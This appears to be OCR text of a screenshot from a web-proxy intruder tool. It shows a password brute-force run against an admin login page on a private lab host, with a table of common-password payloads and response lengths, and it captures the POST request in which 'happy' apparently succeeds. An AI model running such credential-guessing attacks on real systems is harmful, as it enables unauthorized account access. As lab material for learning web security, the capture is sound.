 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
101 happy 302 718
0 302 557
1 12345 302 557
2 123456 302 557
3 123456789 302 557
4 test1 302 557
5 password 302 557
6 12345678 302 557
7 zinch 302 557
8 g_czechout 302 557
9 asdf 302 557
10 qwerty 302 557
11 1234567890 302 557
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.220.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.220.138
10 Connection: close
11 Referer: http://192.168.220.138/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=happy